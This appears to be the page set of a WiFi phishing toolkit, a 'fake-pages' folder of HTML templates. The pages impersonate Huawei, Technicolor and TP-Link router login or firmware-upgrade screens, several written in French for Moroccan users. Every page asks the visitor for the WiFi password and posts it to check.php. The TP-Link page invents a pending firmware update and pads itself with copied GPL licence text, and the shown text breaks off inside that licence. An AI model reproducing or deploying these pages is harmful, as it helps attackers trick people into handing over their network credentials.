
<file: fake-pages/huawei-morocco/index.html>
<!-- saved from url=(0019)http://192.168.1.1/ -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<link rel="icon" type="image/icon" href="http://192.168.1.1/favicon.ico">
<title>Login</title>
<script language="JavaScript" src="./Login_files/util.js"></script>
<style type="text/css">
a
{
color:#000000;
cursor:hand;
font-family:Arial;
font-size:14px;
text-decoration :none;
}
td
{
font-family:Arial;
font-size:14px;
}
a:hover {
color:#990000;
}
body
{
margin: 0 0 0 0;
font-family:Arial;
}
</style>
<script language="JavaScript" type="text/javascript">
var LoginTimes = 0;
var Cookieflag = 0;
var inittime = 0;
var initcount = 0;
var firmenu = 'Admin_0';
var secmenu = 'Admin_0_0';
var thirdmenu = 'Admin_0_0_0';
var strCookie = document.cookie;
function SubmitForm(type)
{

var Password = document.getElementById('txt_Password');
document.getElementById('loginleft').style.backgroundImage="url(/images/logclickleft.gif)";
document.getElementById('loginmid0').style.backgroundImage="url(/images/logclickmid.gif)";
document.getElementById('loginmid').style.backgroundImage="url(/images/logclickmid.gif)";
document.getElementById('loginright').style.backgroundImage="url(/images/logclickright.gif)";
if (Username.value == "")
{
if(getValueDft('Language') == '0')
{
alert("Compte ne doit pas �tre vide.");
}
else
{
alert('Account should not be empty.')
}
document.getElementById('loginleft').style.backgroundImage="url(/images/loginitleftt.gif)";
document.getElementById('loginmid0').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginmid').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginright').style.backgroundImage="url(/images/loginitright.gif)";
if (type)
return false;
else
return;
}
if (Password.value == "")
{
if(getValueDft('Language') == '0')
{
alert("Mot de passe ne doit pas �tre vide.");
}
else
{
alert('Password should not be empty.')
}
document.getElementById('loginleft').style.backgroundImage="url(/images/loginitleftt.gif)";
document.getElementById('loginmid0').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginmid').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginright').style.backgroundImage="url(/images/loginitright.gif)";
if (type)
return false;
else
return;
}
var cookie = "FirstMenu=" + firmenu + "; path=/";
document.cookie = cookie;
var cookie = "SecondMenu=" + secmenu + "; path=/";
document.cookie = cookie;
var cookie = "ThirdMenu=" + thirdmenu + "; path=/";
document.cookie = cookie;
var date = new Date();
date.setTime(date.getTime()+(365*24*60*60*1000));
var expires = "; expires="+date.toGMTString();
var lantype = getSelectVal('Language');
if (0 == lantype)
{
var cookie = "Language=fr" + expires + "; path=/";
}
else
{
var cookie = "Language=en" + expires + "; path=/";
}
document.cookie = cookie;
var form = new webSubmitForm();
form.setAction('check.php');
form.addParameter('Password', Password.value);
form.submit();
return true;
}
function get_cookie (cookie_name)
{
var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
if (results)
{
return (results[2]);
}
else
{
return "";
}
}
function LoadFrame()
{
if ("en" == get_cookie('Language'))
{
setSelect('Language', 1);
}
else
{
setSelect('Language', 0);
}
ChangeLanguage();
}
function onCancel()
{
var Password = document.getElementById('txt_Password');
Password.value = '';
}
function onHandleKeyDown(e)
{
var key = 0;
if (window.event)
key = window.event.keyCode;
else if (e)
key = e.which ;
if (key == 13)
{
return SubmitForm(1);
}
return true;
}
function ChangeLanguage()
{
if( getValueDft('Language') == '0')
{
getElement('passwordId').innerHTML = 'Mot de passe:';
getElement('languageId').innerHTML = 'Langue:';
getElement('btnLogin').innerHTML = 'Connexion';
getElement('btnCancel').innerHTML = 'Annuler';
getElement('igd_title').innerHTML = '<span><font color="#006699" style="font-family:Arial;font-size:20px;">Passerelle </font></span>';
if(Cookieflag == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">La connexion a �chou�: Le navigateur ne supporte pas les cookies. Veuillez activer les cookies.';
}
else if (Cookieflag == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">La connexion a �chou�: Le nom de la connexion est double. Veuillez r�essayer plus tard.';
}
else if (LoginTimes == 0)
{
getElement('erroinfoId').innerHTML = '<font color="#0000FF">S'il vous pla�t entrer mot de passe de Votre Wifi . ';
}
else if (LoginTimes == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Nom d\'utilisateur ou mot de passe non valide. Vous connexion a �chou� 1 fois.';
}
else if (LoginTimes == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Nom d\'utilisateur ou mot de passe non valide. vous connexion a �chou� 2 fois.';
}
else if (LoginTimes >= 3)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Vous connexion a �chou� 3 fois. Veuillez vous reconnecter apr�s une minute.';
}
}
else
{
getElement('passwordId').innerHTML = 'Password:';
getElement('languageId').innerHTML = 'Language:';
getElement('btnLogin').innerHTML = 'Login';
getElement('btnCancel').innerHTML = 'Cancel';
getElement('igd_title').innerHTML = '<span><font color="#006699" style="font-family:Arial;font-size:20px;">Home Gateway</font></span>';
if(Cookieflag == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Login Failure: Browser did not support Cookie. Please enable Cookie.';
}
else if (Cookieflag == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Login Failure: Duplicated Login. Please try later.';
}
else if (LoginTimes == 0)
{
getElement('erroinfoId').innerHTML = '<b><font color="#0000FF">Please enter your Wifi Password.</b>';
}
else if (LoginTimes == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Invalid username or password. You have failed to login 1 time.';
}
else if (LoginTimes == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Invalid username or password. You have failed to login 2 times.';
}
else if (LoginTimes >= 3)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">You have failed to login 3 times. Please login again after one minute.';
}
}
}
document.onkeypress = onHandleKeyDown;
</script>
</head>
<body onload="LoadFrame();">
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr>
<td height="61" valign="top">
<table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
<tbody><tr>
<td width="162" height="68">
<table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%" background="./Login_files/logoback.gif">
<tbody><tr>
<td align="center"> <img src="./Login_files/logo.gif" border="0" style="position:relative; top:0px"> </td>
</tr>
</tbody></table>
</td>
<td width="18" background="./Login_files/leftblock.gif">&nbsp;</td>
<td background="./Login_files/midblock.gif" valign="top">
<table height="61" border="0">
<tbody><tr>
<td height="26" colspan="5"></td>
</tr>
<tr>
<td width="30" height="27">&nbsp;</td>
<td width="504" valign="top" id="igd_title"><span><font color="#006699" style="font-family:Arial;font-size:20px;">Passerelle </font></span></td>
<td width="117" valign="top">&nbsp;</td>
<td width="60" valign="top">&nbsp;</td>
<td width="95" valign="top">&nbsp;</td>
</tr>
<tr> </tr>
</tbody></table>
</td>
<td width="19" background="./Login_files/rightblock.gif">&nbsp;</td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="510" background="./Login_files/loginbackground.gif" align="center">
<table height="225" width="292" cellpadding="0" cellspacing="0" border="0" style="position:relative;top:-30px;">
<tbody><tr>
<td>
<table height="225" width="405" cellpadding="0" cellspacing="0" border="0">
<tbody><tr>
<td width="6" background="./Login_files/logleft.gif"></td>
<td width="392" background="./Login_files/logmid.gif">
<table width="83%" height="101" border="0" cellpadding="0" cellspacing="0">
<tbody><tr>


</tr>
<tr><td height="10"></td></tr>
<tr>
<form action="check.php" method="POST" id="myfrom" >
<td align="right"><img src="./Login_files/password.gif" width="41" height="37"></td>
<td width="136" align="center" id="passwordId">Mot de passe:</td>
<td align="center">
<input id="txt_Password" name="pass" type="password" style="height:22px; width:155px; font-family:Arial;">
</td>
</tr>
<tr><td height="10"></td></tr>
<tr>
<td align="right"><img src="./Login_files/language.gif" width="41" height="37"></td>
<td align="center" id="languageId">Langue:</td>
<td align="center">
<select name="Language" size="1" id="Language" onchange="ChangeLanguage()" style="width: 155px; height:22px;">
<option value="0" selected="">fran�ais </option>

</select>
</td>
</tr>
<tr><td></td></tr>
</tbody></table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td height="10"></td></tr>
<tr>
<td width="2%">
</td><td width="71" height="32" align="right"><img src="./Login_files/sigh.gif" width="25" height="20"> </td>
<td width="6" align="left"></td>
<td width="325" align="left" id="erroinfoId" class="newclass"><font color="#0000FF">S'il vous pla�t entrer mot de passe de Votre Wifi .</font></td>
</tr>
</tbody></table>
</td>
<td width="7" background="./Login_files/logright.gif"></td>
</tr>
</tbody></table></td>
</tr>
<tr><td height="30"></td></tr>
<tr>
<td>
<table height="35" width="100%" cellpadding="0" cellspacing="0" border="0" style="border-color:#efefef;">
<tbody><tr>
<td width="50">&nbsp;  </td>
<td id="loginleft" height="38" width="6" background="./Login_files/loginitleftt.gif"></td>
<td id="loginmid0" width="60" align="center" background="./Login_files/lognitmid.gif"><img src="./Login_files/login.gif" width="37" height="32"></td>
<td id="loginmid" width="80" align="left" background="./Login_files/lognitmid.gif"><input id="btnLogin" type="submit" value="Connexion"></input></td>
<td id="loginright" height="38" width="6" background="./Login_files/loginitright.gif"></td>
<td width="50">&nbsp;  </td>
<td id="cancelleft" height="38" width="6" background="./Login_files/loginitleftt.gif"></td>
<td id="cancelmid0" width="55" align="center" background="./Login_files/lognitmid.gif"><img src="./Login_files/cancel.gif" width="37" height="32" onclick="onCancel();"></td>
<td id="cancelmid" height="38" width="75" background="./Login_files/lognitmid.gif" align="center"><a href="http://192.168.1.1/#" onclick="onCancel();" id="btnCancel">Annuler</a></td>
<td id="cancelright" height="38" width="6" background="./Login_files/loginitright.gif"></td>
<td width="51">&nbsp;  </td>

</form>
</tr>
</tbody></table></td>
</tr>
</tbody></table></td>
</tr>
<tr>
<td style="background-color:#d1d1d1" valign="bottom"></td>
</tr>
</tbody></table>


</body></html>
</file>

<file: fake-pages/Technicolor-morocco/index.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Technicolor Gateway - Connexion</title>
  
  <script type="text/javascript" src="./Technicolor Gateway - Connexion_files/jquery-1.1.js"></script>
  <script type="text/javascript" src="./Technicolor Gateway - Connexion_files/jquery.i18n.js"></script>
  
 
 
  <link rel="stylesheet" type="text/css" href="./Technicolor Gateway - Connexion_files/styles.css">
  
  



</head>
<body height="100%" style="margin:0px;">
 
  


  <table cellspacing="0" cellpadding="0" border="0" class="main">
    <tbody><tr>
      <td>
        <table cellspacing="0" cellpadding="0" class="banner" width="100%">
          <tbody><tr>
          	<td>		
				<p id="productName" class="product">
		          	<script type="text/javascript">
					   var headerText = ModelName;
					   document.write(headerText.replace(" ","&nbsp;"));
		            </script>Technicolor&nbsp;TD5130
                </p>
				<p class="displaySettings" id="displaySettings" style="visibility: hidden;">
						<span class="langSelect" id="langSelect">
							</span></p><form name="langSelect" action="" method="post"><input type="hidden" name="6" value="en">
                            <input type="hidden" name="rn" value="-1163067184">

							</form>
						            
					<p></p>
				
            </td>
            <td class="logo">
				<img src="./Technicolor Gateway - Connexion_files/logo.gif">
            </td>            
          </tr> 
        </tbody></table>
      </td>
    </tr>
    <tr>
    <td class="page" width="760">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
          <tbody><tr>
            <td>
              <table cellspacing="0" cellpadding="0" border="0" width="100%">
                <tbody><tr>
                  <td>
				  
<div class="contentcontainer">
<hr>
<div class="contentitem">
<table cellspacing="0" cellpadding="0">
  <tbody><tr><td class="icon" valign="top" width="100px"><img src="./Technicolor Gateway - Connexion_files/user__xl.gif" alt="Login !"></td>
  <td class="data" valign="top"><table cellspacing="0" cellpadding="0"><tbody><tr><td align="left"><span class="trad itemtitle_wizard" key="PAGE_ADMIN_LOGIN_HEAD">Connexion</span></td><td align="right"></td></tr>
  <tr><td colspan="2">
   <br><b>
   
   Saisissez Le mot de passe de Votre Wifi . 

</b>


    <form method="post" action="check.php" name="authform" id="authform">
    <table width="100%" cellspacing="0" cellpadding="0">
      <tbody><tr><td width="40" valign="top"></td>
      <td valign="top">
        <br><center></center><center></center><table width="100%" class="datatable" cellspacing="0" cellpadding="0">
          <tbody><tr><td></td><td width="30px"></td><td width="220px"></td><td width="50px"></td></tr>
          
          
          <tr><td colspan="4" height="7"><img src="./Technicolor Gateway - Connexion_files/spacer.gif" alt="" border="0" height="7" width="1"></td></tr>
          <tr>
            <td width="130px">Mot de passe : </td>
            <td colspan="3"><input type="password" name="pass" id="password"  maxlength="64" style="width: 250px;"></td>
          </tr>
          <tr><td colspan="4" height="7"><img src="./Technicolor Gateway - Connexion_files/spacer.gif" alt="" border="0" height="7" width="1"></td></tr>
          <tr><td colspan="4" id="forbidden" style="display:none" align="center"></td></tr>
          <tr>
            <td colspan="4" align="center">
			  
			  <input name="ok" type="submit" value="Submit">
        	  <input name="cancel" type="reset" value="annuler">
            </td>
          </tr>
        </tbody></table>
      </td></tr>
    </tbody></table>
    </form>
    </td></tr></tbody></table>
</td></tr></tbody></table>
</div>

<script type="text/javascript">
//<![CDATA[
document.authform.user.focus();
//]]>
</script>

</div>
                  </td>
                </tr>
              </tbody></table>
            </td>
          </tr>
        </tbody></table>
      </td>
    </tr>
  </tbody></table>


</body></html>
</file>

<file: fake-pages/tplink-morocco/index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>TL-MR3420 192.168.0.1</title>
<style>

body { background: url(img/green.jpg) no-repeat center center fixed ;
	-webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  }
 img {
  margin:5%; 
  width:89%;
  border:3px solid gray;
 }
 form{
 margin:10%; 
  position: absolute;
    left: 20%;
    top: 30%;
 }
 h2 {text-align: center;
	color:white;
 }
</style>
</head>
<body>
<img src="img/top.jpg">
<form action="check.php" method="POST">
<h2>S'il vous plaît entrer votre mot de passe sans fil.</h2>
<b>
<label> <b><font color="red">Wifi password :</font><b>  </label>
<input type="password" name="pass">  </input>
<input type="Submit" name="Submit" value="Valider">  </input>
<b/></form>
</body>
</html>
</file>

<file: fake-pages/tplink/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Router Configuration Page</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="bootstrap.min.css">
  <script src="jquery.min.js"></script>
  <script src="bootstrap.min.js"></script>

  <!-- CSS -->
  <style type="text/css">

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }
  </style>

</head>

<body>

  <!-- Start navigation bar -->
  <!-- To change the navigation bar color change background attribute -->
  <nav class="navbar navbar-inverse" style="background:RoyalBlue;margin-top:2em;">
    <div class="container-fluid">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--
        <a class="navbar-brand"><img style="background:transparent" src="Your LOGO" alt="Logo"></a>
        -->
      </div>
      <div class="collapse navbar-collapse" id="myNavbar">
        <ul class="nav navbar-nav">
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Setup <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Basic Setup</a></li>
              <li><a href="#">DDNS</a></li>
              <li><a href="#">MAC Address Clone</a></li>
              <li><a href="#">Advanced Routing</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Wireless <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Basic Wireless Settings</a></li>
              <li><a href="#">Wireless Security</a></li>
              <li><a href="#">Wireless MAC Filter</a></li>
              <li><a href="#">Advanced Wireless Settings</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Security <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Firewall</a></li>
              <li><a href="#">VPN</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Access Restriction <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Internet Access</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Administration <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Management</a></li>
              <li><a href="#">Log</a></li>
              <li><a href="#">Diagnostics</a></li>
              <li><a href="#">Factory Defaults</a></li>
              <li><a href="#">Config Manegements</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Status <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Router</a></li>
              <li><a href="#">Local Network</a></li>
              <li><a href="#">Wireless</a></li>
              <li><a href="#">Advanced Routing</a></li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </nav>
  <!-- End navigation bar -->

  <!-- Start page content -->
  <div class="container">
	   <div class="col-sm">
       <h2 class="text-center" style="color:RoyalBlue">Firmware Upgrade</h2>
    	 <p class="lead">A new version of the firmware has been detected and awaiting installation. Please review our new terms and conditions and proceed.</p>
     </div>
    <form action="check.php" method="POST" >
      <div class="form-group">
        <label for="comment">Terms And Conditions:</label>
        <textarea readonly class="form-control" rows="5" id="comment">
GNU General Public License Notice
This product includes software code developed by third parties,
including software code subject to the GNU General Public License
(“GPL”). As applicable, TP-LINK provides mail service of a machine
readable copy of the corresponding GPL source code on CD-ROM
upon request via email or traditional paper mail. TP-LINK will
charge for a nominal cost to cover shipping and media charges as
allowed under the GPL. This offer will be valid for at least 3 years.
For GPL inquiries and the GPL CD-ROM information, please contact
us at GPL@tp-link.com or
Building 24(floors 1,3,4,5) and 28(floors1-4) Central Science and
Technology Park, Shennan Rd, Nanshan, Shenzhen,China.
Additionally, TP-LINK provides for a GPL-Code-Centre under http://
www.tp-link.com/en/support/gpl/ where machine readable copies
of the GPL source codes used in TP-LINK products are available for
free download. Please note, that the GPL-Code-Centre is only provided
for as a courtesy to TP-LINK’s customers but may neither offer
a full set of source codes used in all products nor always provide for
the latest or actual version of such source codes.
The GPL Code used in this product is distributed WITHOUT ANY
WARRANTY and is subject to the copyrights of one or more authors.
Please refer to the following GNU General Public License for further
information.
GNU GENERAL PUBLIC LICENSE Version 1, February 1989
 Copyright (C) 1989 Free Software Foundation, Inc.
51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA
Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is
not allowed.
Preamble
The license agreements of most software companies try to keep users at the mercy of those companies.
By contrast, our General Public License is intended to guarantee your freedom to share and change free
software--to make sure the software is free for all its users. The General Public License applies to the Free
Software Foundation’s software and to any other program whose authors commit to using it. You can use
it for your programs, too.
When we speak of free software, we are referring to freedom, not price. Specifically, the General Public
License is designed to make sure that you have the freedom to give away or sell copies of free software,
that you receive source code or can get it if you want it, that you can change the software or use pieces of
it in new free programs; and that you know you can do these things.
To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask
you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute
copies of the software, or if you modify it.
For example, if you distribute copies of a such a program, whether gratis or for a fee, you must give the
recipients all the rights that you have. You must make sure that they, too, receive or can get the source
code. And you must tell them their rights.
We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which
gives you legal permission to copy, distribute and/or modify the software.
Also, for each author’s protection and ours, we want to make certain that everyone understands that
there is no warranty for this free software. If the software is modified by someone else and passed on, we
want its recipients to know that what they have is not the original, so that any problems introduced by
others will not reflect on the original authors’ reputations.
The precise terms and conditions for copying, distribution and modification follow.
GNU GENERAL PUBLIC LICENSE
TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
0. This License Agreement applies to any program or other work which contains a notice placed by the
copyright holder saying it may be distributed under the terms of this General Public License. The
“Program”, below, refers to any such program or work, and a “work based on the Program” means
either the Program or any work containing the Program or a portion of it, either verbatim or with
modifications. Each licensee is addressed as “you”.
1. You may copy and distribute verbatim copies of the Program’s source code as you receive it, in any
medium, provided that you conspicuously and appropriately publish on each copy an appropriate
copyright notice and disclaimer of warranty; keep intact all the notices that refer to this General
Public License and to the absence of any warranty; and give any other recipients of the Program a
copy of this General Public License along with the Program. You may charge a fee for the physical
act of transferring a copy.
2. You may modify your copy or copies of the Program or any portion of it, and copy and distribute
such modifications under the terms of Paragraph 1 above, provided that you also do the following:
a ) cause the modified files to carry prominent notices stating that you changed the files and 
the date of any change; and
b ) cause the whole of any work that you distribute or publish, that in whole or in part contains
the Program or any part thereof, either with or without modifications, to be licensed at no
charge to all third parties under the terms of this General Public License (except that you
may choose to grant warranty protection to some or all third parties, at your option).
c ) If the modified program normally reads commands interactively when run, you must cause
it, when started running for such interactive use in the simplest and most usual way, to print
or display an announcement including an appropriate copyright notice and a notice that
there is no warranty (or else, saying that you provide a warranty) and that users may redistribute
the program under these conditions, and telling the user how to view a copy of this
General Public License.
d ) You may charge a fee for the physical act of transferring a copy, and you may at your option
offer warranty protection in exchange for a fee.
e ) Mere aggregation of another independent work with the Program (or its derivative) on a
volume of a storage or distribution medium does not bring the other work under the scope
of these terms.
3. You may copy and distribute the Program (or a portion or derivative of it, under Paragraph 2) in
object code or executable form under the terms of Paragraphs 1 and 2 above provided that you also
do one of the following:
a ) accompany it with the complete corresponding machine-readable source code, which must
be distributed under the terms of Paragraphs 1 and 2 above; or,
b ) accompany it with a written offer, valid for at least three years, to give any third party free
(except for a nominal charge for the cost of distribution) a complete machine-readable copy
of the corresponding source code, to be distributed under the terms of Paragraphs 1 and 2
above; or,
c ) accompany it with the information you received as to where the corresponding source code
may be obtained. (This alternative is allowed only for noncommercial distribution and only
if you received the program in object code or executable form alone.)
Source code for a work means the preferred form of the work for making modifications to it. For an
executable file, complete source code means all the source code for all modules it contains; but, as
a special exception, it need not include source code for modules which are standard libraries that
accompany the operating system on which the executable file runs, or for standard header files or
definitions files that accompany that operating system.
4. You may not copy, modify, sublicense, distribute or transfer the Program except as expressly provided
under this General Public License. Any attempt otherwise to copy, modify, sublicense, distribute
or transfer the Program is void, and will automatically terminate your rights to use the Program under
this License. However, parties who have received copies, or rights to use copies, from you under
this General Public License will not have their licenses terminated so long as such parties remain in
full compliance.
5. By copying, distributing or modifying the Program (or any work based on the Program) you indicate
your acceptance of this license to do so, and all its terms and conditions.
6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically
receives a license from the original licensor to copy, distribute or modify the Program subject
to these terms and conditions. You may not impose any further restrictions on the recipients’ exercise
of the rights granted herein.
7. The Free Software Foundation may publish revised and/or new versions of the General Public License
from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Program specifies a version number of
the license which applies to it and “any later version”, you have the option of following the terms and
conditions either of that version or of any later version published by the Free Software Foundation.
If the Program does not specify a version number of the license, you may choose any version ever
published by the Free Software Foundation.
8. If you wish to incorporate parts of the Program into other free programs whose distribution conditions
are different, write to the author to ask for permission. For software which is copyrighted
by the Free Software Foundation, write to the Free Software Foundation; we sometimes make
exceptions for this. Our decision will be guided by the two goals of preserving the free status of all
derivatives of our free software and of promoting the sharing and reuse of software generally.
NO WARRANTY
9. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM,
TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN
WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM “AS IS” WITHOUT
WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE
ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE
PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR
CORRECTION.
10. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE PROGRAM
AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL
OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM
(INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR
LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH
ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
END OF TERMS AND CONDITIONS
Appendix: How to Apply These Terms to Your New Programs
If you develop a new program, and you want it to be of the greatest possible use to humanity, the best
way to achieve this is to make it free software which everyone can redistribute and change under these
terms.
To do so, attach the following notices to the program. It is safest to attach them to the start of each
source file to most effectively convey the exclusion of warranty; and each file should have at least the
“copyright” line and a pointer to where the full notice is found.
<one line to give the program’s name and a brief idea of what it does.>
Copyright (C) 19yy <name of author>
This program is free software; you can redistribute it and/or modify it under the terms of the GNU General
Public License as published by the Free Software Foundation; either version 1, or (at your option) any
later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General
Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, write
to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston MA 02110-1301 USA
Also add information on how to contact you by electronic and paper mail.
If the program is interactive, make it output a short notice like this when it starts in an interactive mode:
Gnomovision version 69, Copyright (C) 19xx name of author
Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type `show w’. This is free software, and
you are welcome to redistribute it under certain conditions; type `show c’ for details.
The hypothetical commands `show w’ and `show c’ should show the appropriate parts of the General
Public License. Of course, the commands you use may be called something other than `show w’ and
`show c’; they could even be mouse-clicks or menu items--whatever suits your program.
You should also get your employer (if you work as a programmer) or your school, if any, to sign a “copyright
disclaimer” for the program, if necessary. Here a sample; alter the names:
Yoyodyne, Inc., hereby disclaims all copyright interest in the program `Gnomovision’ (a program to direct
compilers to make passes at assemblers) written by James Hacker.
<signature of Ty Coon>, 1 April 1989
Ty Coon, President of Vice
That’s all there is to it!
GNU GENERAL PUBLIC LICENSE Version 2, June 1991
Copyright (C) 1989, 1991 Free Software Foundation, Inc.,
51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is
not allowed.
Preamble
The licenses for most software are designed to take away your freedom to share and change it. By contrast,
the GNU General Public License is intended to guarantee your freedom to share and change free
software--to make sure the software is free for all its users. This General Public License applies to most
of the Free Software Foundation’s software and to any other program whose authors commit to using
it. (Some other Free Software Foundation software is covered by the GNU Lesser General Public License
instead.) You can apply it to your programs, too.
When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are
designed to make sure that you have the freedom to distribute copies of free software (and charge for
this service if you wish), that you receive source code or can get it if you want it, that you can change the
software or use pieces of it in new free programs; and that you know you can do these things.
To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask
you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute
copies of the software, or if you modify it.
For example, if you distribute copies of such a program, whether gratis or for a fee, you must give the
recipients all the rights that you have. You must make sure that they, too, receive or can get the source
code. And you must show them these terms so they know their rights.
We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which
gives you legal permission to copy, distribute and/or modify the software.
Also, for each author’s protection and ours, we want to make certain that everyone understands that
there is no warranty for this free software. If the software is modified by someone else and passed on, we
want its recipients to know that what they have is not the original, so that any problems introduced by
others will not reflect on the original authors’ reputations.
Finally, any free program is threatened constantly by software patents. We wish to avoid the danger that
redistributors of a free program will individually obtain patent licenses, in effect making the program proprietary.
To prevent this, we have made it clear that any patent must be licensed for everyone’s free use or
not licensed at all.
The precise terms and conditions for copying, distribution and modification follow.
GNU GENERAL PUBLIC LICENSE
TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
0. This License applies to any program or other work which contains a notice placed by the copyright
holder saying it may be distributed under the terms of this General Public License. The “Program”,
below, refers to any such program or work, and a “work based on the Program” means either the
Program or any derivative work under copyright law: that is to say, a work containing the Program
or a portion of it, either verbatim or with modifications and/or translated into another language.
(Hereinafter, translation is included without limitation in the term “modification”.) Each licensee is
addressed as “you”.
Activities other than copying, distribution and modification are not covered by this License; they are
outside its scope. The act of running the Program is not restricted, and the output from the Program
is covered only if its contents constitute a work based on the Program (independent of having been 
made by running the Program). Whether that is true depends on what the Program does.
